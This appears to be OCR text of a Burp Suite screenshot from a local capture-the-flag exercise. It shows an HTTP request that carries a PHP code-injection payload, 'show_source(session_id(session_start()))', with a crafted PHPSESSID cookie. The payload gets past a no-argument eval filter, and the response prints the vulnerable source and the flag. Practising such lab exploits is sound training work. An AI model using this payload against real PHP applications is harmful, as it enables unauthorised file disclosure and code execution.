 Burp Project Intruder Repeater View Help Burp Suite Professional v2024.11.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Comparer Decoder Organizer Extensions Learn Search Settings
1 × 2 × 3 × +
Send Cancel < > Target: http://localhost:18080 HTTP/1
Request
Pretty Raw Hex \n
1 GET /class10/1.php?code=show_source(session_id(session_start()));
HTTP/1.1
2 Host: localhost:18080
3 Cache-Control: max-age=0
4 sec-ch-ua: "Not(A:Brand";v="99", "Microsoft Edge";v="133",
"Chromium";v="133"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36 Edg/133.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://localhost:18080/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
17 Cookie: Phpstorm-1aaf8da1=262be72f-98e4-46f4-aa86-958be14d4cb9;
PHPSESSID=./flag
18 Connection: keep-alive
19
20
Search 0 highlights
Response
Pretty Raw Hex Render \n
<?php
error_reporting(0);
highlight_file(__FILE__);
if(';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['code'])) {
eval($_GET['code']);
}
?> <?php
$flag = 'ctfstu{5c202c62-7567-4fa0-a370-134fe9d16ce7}';
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 17
Response headers 11
Inspector
Notes
Done 1,858 bytes | 1,026 milli
Event log (1) All issues (13) Memory: 205.2MB